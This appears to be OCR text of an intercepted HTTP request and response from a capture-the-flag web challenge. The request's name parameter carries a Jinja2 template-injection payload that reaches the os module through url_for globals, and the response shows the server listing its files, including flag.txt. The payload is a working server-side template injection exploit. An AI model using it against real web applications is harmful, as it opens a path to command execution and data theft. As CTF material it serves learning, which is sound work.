 Request
Pretty Raw Hex \n
1 GET /submit?name=
{{url_for.__globals__.os.__dict__.listdir('./')}
} HTTP/1.1
2 Host: h3y-buddy.vishwactf.com
3 Cookie: 7fc9da1ee1fa3ca31485752d559cb222=
3ac07cd60f44522749ce796757e0401e
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://h3y-buddy.vishwactf.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
text-decoration:none;
text-align:center
}
p{
color:white;font-size:43px;
font-weight:bold
}
button{
background-color:purple
}
button:hover{
background-color:#6a016a
}
@media(max-width:355px){
.wrapperheader{
font-size:8vmin
}
}
17 </style>
18 <p>
Hello, [&#39;.pki&#39;,
&#39;app.py&#39;, &#39;flag.txt&#39;,
&#39;.git&#39;,
&#39;requirements.txt&#39;,
&#39;source.txt&#39;]
</p>
19 </body>
20 <script>
21 document.addEventListener("contextmenu",
function (e){
e.preventDefault();
}, false);
22 </script>
23 </html>